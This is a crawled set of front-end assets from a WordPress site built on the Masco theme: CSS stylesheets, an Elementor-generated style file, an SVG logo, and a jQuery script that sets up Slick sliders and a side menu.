
div.elementor-custom-embed-play i {
    font-size: 14px;
}

@-webkit-keyframes effect {
    to {
        top: -20px;
        right: -20px;
        bottom: -20px;
        left: -20px;
        opacity: 0
    }
}

@keyframes effect {
    to {
        top: -20px;
        right: -20px;
        bottom: -20px;
        left: -20px;
        opacity: 0
    }
}



.elementor-custom-embed-play {
    width: 92px;
    height: 92px;
    line-height: 92px;
    text-align: center;
    background-color: var(--white-color);
    border-radius: 50%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

/* 404 page css  */
.error-404 {
    padding: 120px 0 120px;
    background-color: #ffffff;
    border-bottom: 1px solid rgba(38, 39, 41, 0.1);
}

.error-404 h1 {
    color: var(--accent-color-2);
    letter-spacing: -2px;
    font-family: 'Rubik';
    font-size: 110px;
    line-height: 1.272em;
    margin-bottom: 0;
}

.error-404 h4 {
    color: var(--heading-color);
    font-style: normal;
    font-weight: 600;
    font-size: 80px;
    line-height: 1.05;
    margin-bottom: 0;
    margin-top: 60px;
}

.error-404 p {
    color: var(--text-color);
    margin-bottom: 40px;
    margin-top: 20px;
    font-style: normal;
    font-weight: normal;
    font-size: 21px;
    line-height: 39px;
    letter-spacing: -0.66px;
}

.error-404 .masco-btn {
    background: transparent;
    padding: 15px 42px;
    color: var(--accent-color);
    border-radius: 10px;
    transition: 0.4s;
    font-style: normal;
    font-weight: 500;
    font-size: 21px;
    letter-spacing: -0.66px;
    min-width: 250px;
    min-height: 60px;
    text-transform: capitalize;
    border: 2px solid var(--accent-color);
}

.error-404 .masco-btn:hover {
    background-color: var(--accent-color);
    border: 2px solid var(--accent-color);
    color: var(--white-color);
}

.error404 .breadcrumbs {
    display: none;
}

.error404 h1.post__title {
    font-style: normal;
    font-weight: 600;
    font-size: 144px;
    margin-bottom: 0;
}


a.masco-btn.masco-bordered-btn {
    border: 1px solid var(--accent-color-2);
    padding: 20px 40px 20px;
    font-weight: 700;
    border-radius: 0px;
}


h3.apply-form-title {
    color: var(--white-color);
    font-size: 48px;
    letter-spacing: -1.58px;
    text-align: center;
    margin-bottom: 60px;
}

.entry-content ul,
.comment-content ul {
    margin-bottom: 30px;
    margin-top: 30px;
    padding-left: 20px;
}

.entry-content ul>li,
.comment-content ul>li {
    padding-left: 18px;
    color: var(--text-color);
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0px;
    position: relative;
    margin-bottom: 15px;
}

.entry-content ul ul,
.entry-content ol ol,
.entry-content ol ul,
.entry-content ul ol {
    margin-top: 15px;
}

.comment-content ul ul,
.comment-content ol ol,
.comment-content ol ul,
.comment-content ul ol {
    margin-top: 15px;
}

.entry-content ol,
.comment-content ol {
    margin-bottom: 30px;
}

.widget .menu li span.dropdownToggle {
    display: none;
}

.widget ul ul {
    padding-left: 20px;
    border-left: 1px solid rgba(2, 2, 30, 0.1);
    margin-top: 10px;
}

p.wp-caption-text {
    color: var(--heading-color) !important;
}

.entry-content ol li,
.comment-content ol li {
    padding-left: 0;
    color: var(--text-color);
    font-size: 17px;
    font-weight: 400;
    letter-spacing: -0.2px;
    position: relative;
    margin-bottom: 15px;
}

.entry-content ol {
    margin-left: 0;
    padding-left: 37px;
}

.job-details-page .entry-content ul>li {
    margin-bottom: 15px;
}



input[type=checkbox] {
    margin-right: 10px;
}



.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    margin-bottom: 15px;
}


.entry-content.entry-content h4 {
    font-style: normal;
    font-weight: 500;
    font-size: 24px;
    line-height: 34px;
}

.entry-content h3 {
    font-weight: 600;
    font-size: 20px;
    line-height: 28px;
    color: var(--heading-color);
}

.entry-content h5 {
    font-weight: 600;
    font-size: 20px;
    line-height: 28px;
    color: var(--heading-color);
}



/* team details page  */
.masco-team-wrap {
    display: flex;

}

.team-thumnbnail-wrap {
    flex: 0 0 400px;
    margin-right: 77px;
}

.team-thumnbnail-wrap .post-thumbnail {
    display: block;
}

.team-thumnbnail-wrap .post-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center top;
    border-radius: 0px;
}

.masco-team-title h1 {
    color: var(--heading-color);
    font-size: 42px;
    font-weight: 400;
    line-height: 48px;
    margin-bottom: 0;
}

.masco-team-title .team-position {
    /* Style for "Founder" */
    color: rgba(2, 2, 30, 0.7);
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
    margin-top: 10px;
}

.masco-team-title {
    margin-bottom: 30px;
}

.team-content p {
    /* Style for "Headquarte" */
    color: var(--text-color);
    font-size: 18px !important;
    font-weight: 300 !important;
    line-height: 29px !important;
}

.team-social-links a {
    color: #617686;
    margin-right: 20px;
    transition: .4s;
    width: 30px;
    height: 30px;
    background-color: rgba(97, 118, 134, 0.3);
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
}

.team-social-links a:hover {
    background-color: var(--accent-color);
    color: #fff;
}

.team-details-page .mas-addons-dual-heading .mas-addons-dual-heading-wrapper .mas-addons-dual-heading-title {
    margin: 0;
}

.team-details-page .mas-addons-dual-heading .mas-addons-dual-heading-wrapper {
    padding: 0;
}

.team-social-links {
    margin-top: 30px;
}

.content-block.team-details-page {
    padding: 130px 0 125px;
    background: #fff;
}

.team-content {
    padding-right: 75px;
}


.service-details-page .masco-job-title {
    margin-bottom: 60px;
}

.hide-dropdown-menu ul.sub-menu,
.hide-dropdown-menu .dropdownToggle,
.hide-dropdown-menu .main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu {
    display: none;
}

.hide-dropdown-menu .main-navigation ul.navbar-nav>li.menu-item-has-children>a {
    padding-right: 20px;
}

.wp-block-gallery.has-nested-images figure.wp-block-image img {
    border-radius: 5px;
}

.entry-content ul>li:after {
    position: absolute;
    content: "\f111";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    top: 5px;
    left: 0;
    color: rgba(2, 2, 30, 0.8);
    font-size: 8px;
}

.comment-content ul li:before {
    position: absolute;
    content: "\f111";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    top: 5px;
    left: 0;
    color: rgba(2, 2, 30, 0.8);
    font-size: 8px;
}


/* blog contnet  */
.wp-container-1.wp-block-group.has-background {
    padding: 10px;
}

/*  add new css*/

ul.wp-block-categories-list.wp-block-categories {
    margin-bottom: -8px;
}


.wp-block-search__inside-wrapper {
    position: relative;
}

.wp-block-search .wp-block-search__button {
    background: transparent;
    border: 0;
    padding: 0;
    color: #32373c;
    margin-left: 0;
    word-break: normal;
    font-size: inherit;
    font-family: inherit;
    line-height: inherit;
    position: absolute;
    left: 20px;
    top: 4px;
    color: transparent;
}

.wp-block-search .wp-block-search__button:after {
    content: "";
    width: 20px;
    height: 20px;
    right: 20px;
    top: 50%;
    position: absolute;
    background-image: url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.65952 17.3188C10.5808 17.3184 12.4467 16.6752 13.9602 15.4917L18.7185 20.25L20.249 18.7195L15.4907 13.9611C16.6749 12.4475 17.3185 10.5812 17.3189 8.6594C17.3189 3.88482 13.4341 0 8.65952 0C3.88494 0 0.00012207 3.88482 0.00012207 8.6594C0.00012207 13.434 3.88494 17.3188 8.65952 17.3188ZM8.65952 2.16485C12.2413 2.16485 15.1541 5.07766 15.1541 8.6594C15.1541 12.2411 12.2413 15.1539 8.65952 15.1539C5.07778 15.1539 2.16497 12.2411 2.16497 8.6594C2.16497 5.07766 5.07778 2.16485 8.65952 2.16485Z' fill='%2313111A'/%3E%3C/svg%3E%0A");
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    transform: translateY(-50%);
}

.wp-block-search__input {
    background: #FFFFFF;
    border: 1px solid #E1E1E1 !important;
    border-radius: 4px;
}

.masco-subscribe-form p {
    font-size: 18px;
    line-height: 30px;
    color: #13111A;
    margin: 0;
}

.masco-subscribe-form input[type="email"] {
    height: 55px;
    padding: 15px 40px;
    font-size: 16px;
    margin-bottom: 15px;
    margin-top: 15px;
    border: 1px solid #E1E1E1;
    border-radius: 50px;
}

.masco-subscribe-form input[type="submit"] {
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    color: #fff;
    padding: 10px;
    transition: all 0.4s;
    background: #3147FF;
    border-radius: 50px;

}

.masco-subscribe-form input[type="submit"]:hover {
    color: #fff;
    background-color: #0A102F;
}

.masco-subscribe-form .wpcf7-spinner {
    display: none;
}

.wp-block-image img {
    width: 100%;
    border-radius: 10px !important;
}

.wp-block-media-text {
    margin-bottom: 20px;
}

.wp-block-button {
    margin-bottom: 10px;
}

.wp-block-cover {
    margin-bottom: 20px;
}

.single-post-content-wrap .wp-block-group__inner-container {
    padding: 25px 25px 5px;
}

.wp-block-latest-comments__comment:last-child {
    margin-bottom: 0;
}

.wp-block-separator {
    border: none;
}



/*For Tablet Layout*/
@media (max-width: 1099px) {
    .menu-item .dropdownToggle i {
        font-size: 34px !important;
        -webkit-text-stroke: 3px #0A102F;
    }

    .masco-main-menu-wrap.menu-style-flyout .main-navigation ul.navbar-nav>li .sub-menu {
        margin-left: 25px;
        padding-top: 0;
    }

    .sub-menu .menu-item .dropdownToggle i {
        font-size: 25px !important;
        -webkit-text-stroke: 2px #0A102F;
    }
}


/* Scroll to top css Start */

.scrollToTop {
    position: fixed;
    right: 60px;
    bottom: 65px;
    transition: all ease 0.4s;
    display: inline-block;
    z-index: 99;
    border: 2px dashed var(--accent-color);
    padding: 5px;
    border-radius: 50%;
}
.scrollToTop i {
    display: inline-block;
    background-color: var(--accent-color);
    color: var(--white-color);
    text-align: center;
    font-size: 16px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    z-index: 2;
    border-radius: inherit;
    position: relative;
    transition: all ease 0.8s;
}
.scrollToTop i:hover {
    background-color: var(--heading-color);
    color: var(--white-color);
}
.scrollToTop:hover {
    border: 2px dashed var(--heading-color);
}
@media (max-width: 575px) {
    .scrollToTop {
        right: 30px;
        bottom: 30px;
    }
}

/* Scroll to top css Start */


--- FILE ---
content_type: text/css
request_url: https://devlancetech.com/wp-content/themes/masco/style.css?ver=1.1.0
body_size: 367
content:
/*!
Theme Name: Masco
Theme URI: https://wp.favdevs.net/masco
Author: mthemeus
Author URI: https://themeforest.net/user/mthemeus
Description: A premium WordPress theme for Digital Agency, Software, App, Services and many more
Version: 1.1.0
Tested up to: 6.0.3
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: masco
Tags: app, app landing, app landing page, app landing template, woocommerce, shop, product,  app template, digital landing page, landing page, mobile, mobile app landing page, parallax, product landing, product landing page, software, omega, wordpress
*/

/* elementor css */
.elementor-wrapper.elementor-open-lightbox {
    --video-aspect-ratio: auto !important;
}

--- FILE ---
content_type: text/css
request_url: https://devlancetech.com/wp-content/uploads/elementor/css/post-15993.css?ver=1768934205
body_size: 903
content:
.elementor-15993 .elementor-element.elementor-element-e94df0b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15993 .elementor-element.elementor-element-e94df0b.reveal-sticky{background-color:#FFFFFF;box-shadow:0px 2px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-15993 .elementor-element.elementor-element-4543bbe .main-navigation .navbar-nav{justify-content:start;}.elementor-15993 .elementor-element.elementor-element-4543bbe .masco-main-menu-wrap .masco-header-buttons{justify-content:center;}.elementor-15993 .elementor-element.elementor-element-4543bbe .main-navigation ul.navbar-nav>li>a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;line-height:24px;}.elementor-15993 .elementor-element.elementor-element-4543bbe .navbar-toggler.open-menu,.elementor-15993 .elementor-element.elementor-element-4543bbe .navbar-toggler.open-menu .navbar-toggler-icon{color:#000000;}.elementor-15993 .elementor-element.elementor-element-4543bbe .navbar-toggler.open-menu svg,.elementor-15993 .elementor-element.elementor-element-4543bbe .navbar-toggler.open-menu .navbar-toggler-icon svg{fill:#000000;}.elementor-15993 .elementor-element.elementor-element-4543bbe .navbar-toggler.open-menu .navbar-toggler-icon svg{width:26px;}.elementor-15993 .elementor-element.elementor-element-4543bbe .navbar-toggler.close-menu .navbar-toggler-icon svg{width:26px;}.elementor-15993 .elementor-element.elementor-element-4543bbe .navbar-toggler.open-menu .navbar-toggler-icon i{font-size:26px;}.elementor-15993 .elementor-element.elementor-element-4543bbe .menu-style-flyout .navbar-inner .navbar-toggler svg path{fill:#FFFFFF;}.elementor-15993 .elementor-element.elementor-element-6ae0ee8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-15993 .elementor-element.elementor-element-ec6cad8 {text-align:left;}.elementor-15993 .elementor-element.elementor-element-ec6cad8{width:auto;max-width:auto;}.elementor-15993 .elementor-element.elementor-element-ec6cad8 .mas-addons-btn-wrapper .btn-icon{border-radius:50px 50px 50px 50px;}.elementor-15993 .elementor-element.elementor-element-ec6cad8 .mas-addons-btn{font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;line-height:24px;color:#0A102F;background-color:#02010100;padding:0px 0px 0px 0px;}body.rtl .elementor-15993 .elementor-element.elementor-element-ec6cad8 .mas-addons-btn{padding:0px 0px 0px 0px;}.elementor-15993 .elementor-element.elementor-element-ec6cad8 .mas-addons-btn::before{background-color:#0A102F;}.elementor-15993 .elementor-element.elementor-element-ec6cad8 .mas-addons-btn:hover, .elementor-15993 .elementor-element.elementor-element-ec6cad8 .all-side span.hover-animation{background-color:#00000000;}.elementor-15993 .elementor-element.elementor-element-9161962{width:auto;max-width:auto;}.elementor-15993 .elementor-element.elementor-element-9161962 > .elementor-widget-container{margin:0px 0px -6px 30px;}.elementor-15993 .elementor-element.elementor-element-9161962 .elementor-widget-container{text-align:right;}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn{font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;line-height:24px;border-radius:3px 3px 3px 3px;padding:12px 33px 12px 33px;}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn, .elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:3px 3px 3px 3px;}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn.mas-stl--iconica > span{padding:12px 33px 12px 33px;}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:12px 33px 12px 33px;}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:12px 33px 12px 33px;}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:12px 33px 12px 33px;}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:12px 33px 12px 33px;}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:12px 33px 12px 33px;}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:12px 33px 12px 33px;}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:12px 33px 12px 33px;}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn-wrap .mas-creative-btn{--ha-ctv-btn-txt-clr:#FFFFFF;--ha-ctv-btn-bg-clr:#0000FF;--ha-ctv-btn-txt-hvr-clr:#0A102F;--ha-ctv-btn-bg-hvr-clr:#FFFFFF;}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#3147FF;}@media(min-width:768px){.elementor-15993 .elementor-element.elementor-element-81a9af8{width:11.212%;}.elementor-15993 .elementor-element.elementor-element-6d40726{width:53.12%;}.elementor-15993 .elementor-element.elementor-element-6ae0ee8{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-15993 .elementor-element.elementor-element-81a9af8{width:50%;}.elementor-15993 .elementor-element.elementor-element-6d40726{width:50%;}.elementor-15993 .elementor-element.elementor-element-6ae0ee8{width:100%;}}@media(max-width:1024px){.elementor-15993 .elementor-element.elementor-element-e94df0b{padding:7px 7px 7px 7px;}.elementor-15993 .elementor-element.elementor-element-4543bbe .main-navigation .navbar-nav{justify-content:flex-end;}.elementor-15993 .elementor-element.elementor-element-4543bbe .navbar-toggler.open-menu .navbar-toggler-icon{margin-right:8px;}}@media(max-width:767px){.elementor-15993 .elementor-element.elementor-element-81a9af8{width:50%;}.elementor-15993 .elementor-element.elementor-element-6d40726{width:50%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://devlancetech.com/wp-content/uploads/2022/12/logo-dark-black.svg
body_size: 2538
content:
<svg xmlns="http://www.w3.org/2000/svg" width="110" height="24" viewBox="0 0 110 24" fill="none"><path d="M29 3H34.4421L39.0586 14.2571H39.2717L43.8881 3H49.3303V21.1818H45.0511V10.0135H44.9002L40.5323 21.0664H37.7979L33.43 9.95135H33.2791V21.1818H29V3Z" fill="#191919"></path><path d="M55.9154 21.4126C55.0454 21.4126 54.273 21.2676 53.5983 20.9776C52.9295 20.6817 52.3998 20.2378 52.0091 19.646C51.6244 19.0482 51.4321 18.2995 51.4321 17.3999C51.4321 16.6423 51.5653 16.0031 51.8316 15.4822C52.0979 14.9614 52.4649 14.5382 52.9324 14.2127C53.4 13.8872 53.9386 13.6416 54.5482 13.4759C55.1578 13.3042 55.8089 13.1888 56.5013 13.1296C57.2767 13.0586 57.9011 12.9846 58.3746 12.9077C58.848 12.8248 59.1913 12.7094 59.4044 12.5614C59.6234 12.4076 59.7329 12.1915 59.7329 11.9134V11.869C59.7329 11.4132 59.576 11.0611 59.2623 10.8125C58.9487 10.5639 58.5255 10.4396 57.9928 10.4396C57.4187 10.4396 56.9571 10.5639 56.6079 10.8125C56.2587 11.0611 56.0367 11.4044 55.942 11.8423L51.9381 11.7003C52.0565 10.8717 52.3613 10.1319 52.8525 9.48082C53.3497 8.82386 54.0303 8.30895 54.8944 7.93608C55.7645 7.55729 56.8091 7.3679 58.0283 7.3679C58.8983 7.3679 59.7003 7.47147 60.4342 7.67862C61.1681 7.87985 61.8073 8.17578 62.3518 8.56641C62.8963 8.95111 63.3166 9.4246 63.6125 9.98686C63.9143 10.5491 64.0653 11.1913 64.0653 11.9134V21.1818H59.9814V19.282H59.8749C59.6322 19.7436 59.3215 20.1342 58.9427 20.4538C58.5699 20.7734 58.1289 21.0131 57.6199 21.1729C57.1169 21.3327 56.5487 21.4126 55.9154 21.4126ZM57.2559 18.5717C57.7235 18.5717 58.1437 18.477 58.5166 18.2876C58.8954 18.0982 59.1972 17.8378 59.4221 17.5064C59.647 17.169 59.7595 16.7784 59.7595 16.3345V15.0384C59.6352 15.1035 59.4843 15.1626 59.3067 15.2159C59.1351 15.2692 58.9457 15.3195 58.7385 15.3668C58.5314 15.4142 58.3183 15.4556 58.0993 15.4911C57.8804 15.5266 57.6702 15.5592 57.469 15.5888C57.0606 15.6539 56.7114 15.7545 56.4214 15.8906C56.1373 16.0268 55.9184 16.2043 55.7645 16.4233C55.6165 16.6364 55.5425 16.8909 55.5425 17.1868C55.5425 17.6366 55.7023 17.9799 56.0219 18.2166C56.3475 18.4534 56.7588 18.5717 57.2559 18.5717Z" fill="#191919"></path><path d="M78.6249 11.7092L74.6388 11.8157C74.5973 11.5316 74.4849 11.2801 74.3014 11.0611C74.1179 10.8362 73.8782 10.6616 73.5823 10.5373C73.2923 10.4071 72.9549 10.342 72.5702 10.342C72.0671 10.342 71.6381 10.4426 71.2829 10.6438C70.9337 10.8451 70.7621 11.1173 70.768 11.4606C70.7621 11.7269 70.8686 11.9577 71.0876 12.1531C71.3125 12.3484 71.712 12.5052 72.2861 12.6236L74.914 13.1207C76.2752 13.3812 77.2873 13.8132 77.9502 14.4169C78.619 15.0206 78.9564 15.8196 78.9623 16.8139C78.9564 17.7491 78.6782 18.5629 78.1278 19.2553C77.5832 19.9478 76.8375 20.4864 75.8905 20.8711C74.9436 21.2499 73.8605 21.4393 72.6412 21.4393C70.694 21.4393 69.1582 21.0398 68.0336 20.2408C66.915 19.4358 66.2758 18.3587 66.116 17.0092L70.404 16.9027C70.4987 17.3999 70.7443 17.7786 71.1409 18.0391C71.5374 18.2995 72.0435 18.4297 72.659 18.4297C73.2153 18.4297 73.6681 18.3261 74.0173 18.119C74.3665 17.9118 74.5441 17.6366 74.55 17.2933C74.5441 16.9856 74.4079 16.7399 74.1416 16.5565C73.8753 16.3671 73.458 16.2191 72.8898 16.1126L70.5106 15.6598C69.1434 15.4112 68.1254 14.9525 67.4566 14.2837C66.7878 13.609 66.4563 12.7508 66.4623 11.7092C66.4563 10.7977 66.699 10.0194 67.1903 9.37429C67.6815 8.72325 68.3799 8.22609 69.2854 7.88281C70.191 7.53954 71.2593 7.3679 72.4903 7.3679C74.3369 7.3679 75.7929 7.75556 76.8582 8.5309C77.9236 9.30031 78.5125 10.3597 78.6249 11.7092Z" fill="#191919"></path><path d="M87.465 21.4393C86.0268 21.4393 84.7928 21.1433 83.763 20.5515C82.7391 19.9596 81.9519 19.137 81.4015 18.0835C80.851 17.024 80.5758 15.7989 80.5758 14.408C80.5758 13.0112 80.851 11.7861 81.4015 10.7326C81.9578 9.67318 82.7479 8.84754 83.7718 8.25568C84.8017 7.66383 86.0298 7.3679 87.4561 7.3679C88.7168 7.3679 89.8147 7.59576 90.7498 8.05149C91.6909 8.50722 92.4248 9.15234 92.9515 9.98686C93.4842 10.8155 93.7653 11.7891 93.7949 12.9077H89.7377C89.6549 12.2093 89.4181 11.6618 89.0275 11.2653C88.6428 10.8687 88.1397 10.6705 87.5183 10.6705C87.0152 10.6705 86.5743 10.8125 86.1955 11.0966C85.8167 11.3748 85.5208 11.7891 85.3077 12.3395C85.1006 12.884 84.997 13.5587 84.997 14.3636C84.997 15.1686 85.1006 15.8492 85.3077 16.4055C85.5208 16.956 85.8167 17.3732 86.1955 17.6573C86.5743 17.9355 87.0152 18.0746 87.5183 18.0746C87.9207 18.0746 88.2759 17.9888 88.5836 17.8171C88.8973 17.6455 89.1548 17.3939 89.356 17.0625C89.5572 16.7251 89.6845 16.3168 89.7377 15.8374H93.7949C93.7535 16.9619 93.4724 17.9444 92.9515 18.7848C92.4366 19.6252 91.7116 20.2792 90.7765 20.7468C89.8472 21.2085 88.7434 21.4393 87.465 21.4393Z" fill="#191919"></path><path d="M102.382 21.4393C100.95 21.4393 99.7187 21.1463 98.6888 20.5604C97.6649 19.9685 96.8748 19.1458 96.3185 18.0923C95.768 17.0329 95.4928 15.8048 95.4928 14.408C95.4928 13.0053 95.768 11.7772 96.3185 10.7237C96.8748 9.6643 97.6649 8.84162 98.6888 8.25568C99.7187 7.66383 100.95 7.3679 102.382 7.3679C103.814 7.3679 105.042 7.66383 106.066 8.25568C107.096 8.84162 107.886 9.6643 108.437 10.7237C108.993 11.7772 109.271 13.0053 109.271 14.408C109.271 15.8048 108.993 17.0329 108.437 18.0923C107.886 19.1458 107.096 19.9685 106.066 20.5604C105.042 21.1463 103.814 21.4393 102.382 21.4393ZM102.409 18.1634C102.929 18.1634 103.37 18.0036 103.731 17.6839C104.092 17.3643 104.368 16.9205 104.557 16.3523C104.752 15.7841 104.85 15.1271 104.85 14.3814C104.85 13.6238 104.752 12.9609 104.557 12.3928C104.368 11.8246 104.092 11.3807 103.731 11.0611C103.37 10.7415 102.929 10.5817 102.409 10.5817C101.87 10.5817 101.414 10.7415 101.041 11.0611C100.675 11.3807 100.393 11.8246 100.198 12.3928C100.009 12.9609 99.914 13.6238 99.914 14.3814C99.914 15.1271 100.009 15.7841 100.198 16.3523C100.393 16.9205 100.675 17.3643 101.041 17.6839C101.414 18.0036 101.87 18.1634 102.409 18.1634Z" fill="#191919"></path><rect width="24" height="24" rx="3" fill="#191919"></rect><path d="M17.1742 2.40535L5.91919 10.8444L10.8842 12.9615L5.8522 21.4064L17.8498 12.5684L13.0566 9.88055L17.1742 2.40535Z" fill="white"></path></svg>

--- FILE ---
content_type: text/javascript
request_url: https://devlancetech.com/wp-content/plugins/masco-helper/assets/js/masco.js?ver=0.15616500%201768956722
body_size: 4362
content:
(function ($) {

  "use strict";

  /* ---------------------------------------------

  Navigation menu

  --------------------------------------------- */

  // dropdown for mobile
  /* is_exist() */
  jQuery.fn.is_exist = function () {
    return this.length;
  }


  $(window).load(function () {

  })

  // start masco text infinite slider
  // var MascoTextSlider = function ($scope, $) {

  //   var wrapper = $scope.find(".masco-text-slider");
  //   if (wrapper.length === 0)
  //     return;
  //   // var settings = wrapper.data('settings');

  //   wrapper.slick({
  //     rtl: false,
  //     infinite: true,
  //     slidesToShow: 2,
  //     slidesToScroll: 1,
  //     arrows: false,
  //     dots: false,
  //     autoplay: true,
  //     autoplaySpeed: 0,
  //     speed: 10000,
  //     cssEase: 'linear',
  //     pauseOnHover: true,
  //     adaptiveHeight: true,
  //     responsive: [
  //       {
  //         breakpoint: 1400,
  //         settings: {
  //           slidesToShow: 1,
  //           slidesToScroll: 1,
  //         }
  //       }

  //     ]
  //   });

  // }



  var MascoTextSlider = function ($scope, $) {
    var wrapper = $scope.find(".masco-text-slider");



    if (wrapper.length === 0)
      return;
    var settings = wrapper.data('settings');

    wrapper.slick({

      rtl: settings['slider_rtl'],
      infinite: true,
      slidesToShow: settings['per_coulmn'],
      slidesToScroll: settings['slide_scroll'],
      arrows: false,
      dots: false,
      autoplay: true,
      autoplaySpeed: 0,
      speed: 10000,
      cssEase: 'linear',
      pauseOnHover: true,
      adaptiveHeight: true,
      responsive: [{
        breakpoint: 1600,
        settings: {
          slidesToShow: settings['per_coulmn'],
          slidesToScroll: 1,
        },
      },
      {
        breakpoint: 1025,
        settings: {
          slidesToShow: settings['per_coulmn_tablet'],
          slidesToScroll: 1,
        },
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 767,
        settings: {
          slidesToShow: settings['per_coulmn_mobile'],
          slidesToScroll: 1,
        },
      },
      ],
    });
  }







  // start masco slider one
  var MascoSliderOne = function ($scope, $) {
    var wrapper = $scope.find(".masco-slider-one");
    if (wrapper.length === 0)
      return;
    // var settings = wrapper.data('settings');
    wrapper.slick({
      infinite: true,
      slidesToShow: 4,
      slidesToScroll: 1,
      arrows: true,
      autoplay: true,
      dots: false,
      prevArrow: $('.prev'),
      nextArrow: $('.next'),
      responsive: [
        {
          breakpoint: 1400,
          settings: {
            slidesToShow: 3,
            slidesToScroll: 1,
            infinite: true,
          }
        },
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 767,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false
          }
        }

      ]
    });

  }

  // start nft slider one
  var MascoNftSlider = function ($scope, $) {
    var wrapper = $scope.find(".masco-nft-slider");
    if (wrapper.length === 0)
      return;
    // var settings = wrapper.data('settings');
    wrapper.slick({
      infinite: true,
      slidesToShow: 5,
      slidesToScroll: 1,
      arrows: false,
      dots: false,
      autoplay: true,
      autoplaySpeed: 0,
      speed: 10000,
      cssEase: 'linear',
      pauseOnHover: true,
      adaptiveHeight: true,
      responsive: [
        {
          breakpoint: 1400,
          settings: {
            slidesToShow: 3,
            slidesToScroll: 1,
            infinite: true
          }
        },
        {
          breakpoint: 992,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 575,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false
          }
        }
      ]
    });

  }


    // start nft slider one
  var MascoTslider = function ($scope, $) {
    var wrapper = $scope.find(".masco-t-slider");
    if (wrapper.length === 0)
      return;
      var settings = wrapper.data('settings');
      wrapper.slick({
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        autoplay: settings['autoplay'],
        dots: settings['dots'],

    });

  }




  // start masco testimonial 2 column slider
  var MascoTwoColumnSlider = function ($scope, $) {
    var wrapper = $scope.find(".masco-t-2column-slider");
    if (wrapper.length === 0)
      return;
    var settings = wrapper.data('settings');
    wrapper.slick({
      infinite: true,
      slidesToShow: 1,
      slidesToScroll: 1,
      arrows: settings['arrows'],
      dots: settings['dots'],
      autoplay: settings['autoplay'],
      prevArrow: $('.prev'),
      nextArrow: $('.next'),
    });

  }


// all demos js init

    $(".menu-bar").on("click", function () {
        $(".masco-sidemenu-column, .offcanvas-overlay").addClass("active");
      });
      $(".masco-sidemenu-close, .offcanvas-overlay").on("click", function () {
          $(".masco-sidemenu-column, .offcanvas-overlay").removeClass("active");
    });







  $(window).on("elementor/frontend/init", function () {
    elementorFrontend.hooks.addAction("frontend/element_ready/masco_text_slider_widget.default", MascoTextSlider);
    elementorFrontend.hooks.addAction("frontend/element_ready/masco_project_card.default", MascoSliderOne);
    elementorFrontend.hooks.addAction("frontend/element_ready/masco_nft_slider.default", MascoNftSlider);
    elementorFrontend.hooks.addAction("frontend/element_ready/Masco_T_slider.default", MascoTslider);
    elementorFrontend.hooks.addAction("frontend/element_ready/Masco_Two_Column_Slider.default", MascoTwoColumnSlider);
  });

